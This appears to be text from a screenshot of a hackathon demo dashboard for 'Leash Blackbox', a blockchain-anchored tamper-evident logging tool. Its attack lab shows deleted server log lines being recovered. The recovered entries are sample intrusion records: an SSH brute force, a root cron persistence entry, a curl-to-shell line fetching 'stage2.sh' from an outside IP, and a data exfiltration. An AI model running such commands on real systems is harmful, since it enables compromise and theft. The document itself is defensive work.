 LEASH BLACKBOX
TAMPER-EVIDENT EVIDENCE
ATTACK LAB
DASHBOARD
EVIDENCE
AUDITOR
PROOFS
DEMO
VALIDATION
ARCHITECTURE
CHAIN 31337 · BLOCK 2
LIVE ATTACK LAB
COMPROMISE THE SERVER.
WATCH THE PROOF SURVIVE.
Left: the monitored server's own log store, which you control as root. Right: the same
records as committed on an independent blockchain. Every change below is a real write to
the host database; every verdict comes from the real verifier.
Reset lab
PREPARE HOST
BASELINE VERIFY
COMPROMISE
VERIFY AGAIN
ATTACKER TOOLKIT
Erase my trail
Launder evidence
Plant an alibi
Timestomp
Verify integrity
Tampering detected — the server's logs no longer match the blockchain
12 erased (originals recovered) · 3 fabricated · first divergence at seq 91. The on-chain commitment is unchanged. Lab ground truth: 15/15 caught, 0 false alarms.
web-prod-01
local log store · what the server says happened
root shell active
Lines on host 153
Lines the collector received 162
Signing key on this host none
LeashAnchor commitment
read directly from contract 0x5FbDB2…
IMMUTABLE
Batch #0 · seq 1–162
On-chain Merkle root c76bbe6…f08eccf
Anchored in block 2
Transaction 4ea4fa…20cfc4
Root rebuilt from host logs cannot rebuild
12 committed record(s) are missing from the host, so the root cannot be rebuilt.
#89 13:51:10 nginx 40c58…d4e33
GET /login 200
committed · batch #0 40c58…d4e33
GET /login 200
#90 13:51:15 cron d8181…6e467
CRON job metrics-push completed
committed · batch #0 d8181…6e467
CRON job metrics-push completed
#91 line erased from the host missing
committed · batch #0 3df83…e99c9
ORIGINAL SYN scan from 203.0.113.45 across 1024 ports
#92 line erased from the host missing
committed · batch #0 650ba…b8964
ORIGINAL Failed password for root from 203.0.113.45 port 51000 ssh2
#93 line erased from the host missing
committed · batch #0 dcf76…995ec
ORIGINAL Failed password for root from 203.0.113.45 port 51001 ssh2
#94 line erased from the host missing
committed · batch #0 dccd9…ffb5a
ORIGINAL Failed password for root from 203.0.113.45 port 51002 ssh2
#95 line erased from the host missing
committed · batch #0 52fd5…10d4f
ORIGINAL Failed password for root from 203.0.113.45 port 51003 ssh2
#96 line erased from the host missing
committed · batch #0 dfa2c…e0e6b
ORIGINAL Failed password for root from 203.0.113.45 port 51004 ssh2
#97 line erased from the host missing
committed · batch #0 dfb4e…f8985
ORIGINAL Failed password for root from 203.0.113.45 port 51005 ssh2
#98 line erased from the host missing
committed · batch #0 d947f…7015e
ORIGINAL Accepted password for deploy from 203.0.113.45 port 51022 ssh2
#99 line erased from the host missing
committed · batch #0 adc9a…cbf90
ORIGINAL deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/bin/bash
#100 line erased from the host missing
committed · batch #0 70f02…03c6d
ORIGINAL crontab modified for root: @reboot /tmp/.x/agent
#101 line erased from the host missing
committed · batch #0 2389a…e8e6a
ORIGINAL curl -s http://198.51.100.23/stage2.sh | sh
#102 line erased from the host missing
committed · batch #0 34a6d…e6c32
ORIGINAL Outbound transfer 48.2 MB to 198.51.100.23:443
#103 13:52:06 systemd 2ee06…efa5d
Restarted nginx.service
committed · batch #0 2ee06…efa5d
Restarted nginx.service
#104 13:52:15 systemd 85829…5d5cc
Restarted node-exporter.service
committed · batch #0 85829…5d5cc
Restarted node-exporter.service
#163 13:59:54 sshd 434b6…ffd73
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#164 13:59:59 sshd 27174…b5022
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#165 14:00:04 sshd fc6e1…13c09
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
WHAT THE VERIFIER PROVED
DELETED seq 91
Erased line recovered: SYN scan from 203.0.113.45 across 1024 ports
DELETED seq 92
Erased line recovered: Failed password for root from 203.0.113.45 port
51000 ssh2
DELETED seq 93
Erased line recovered: Failed password for root from 203.0.113.45 port
51001 ssh2
DELETED seq 94
Erased line recovered: Failed password for root from 203.0.113.45 port
51002 ssh2
DELETED seq 95
Erased line recovered: Failed password for root from 203.0.113.45 port
51003 ssh2
DELETED seq 96
Erased line recovered: Failed password for root from 203.0.113.45 port
51004 ssh2
DELETED seq 97
Erased line recovered: Failed password for root from 203.0.113.45 port
51005 ssh2
DELETED seq 98
Erased line recovered: Accepted password for deploy from 203.0.113.45
port 51022 ssh2
DELETED seq 99
Erased line recovered: deploy : TTY=pts/0 ; PWD=/home/deploy ;
USER=root ; COMMAND=/bin/bash
DELETED seq 100
Erased line recovered: crontab modified for root: @reboot /tmp/.x/agent
DELETED seq 101
Erased line recovered: curl -s http://198.51.100.23/stage2.sh | sh
DELETED seq 102
Erased line recovered: Outbound transfer 48.2 MB to 198.51.100.23:443
THE ATTACKER CAN ERASE THE LOGS. THEY CANNOT ERASE THE PROOF.
THE BIG HACK 2.0 · CYBERSECURITY & BLOCKCHAIN · B3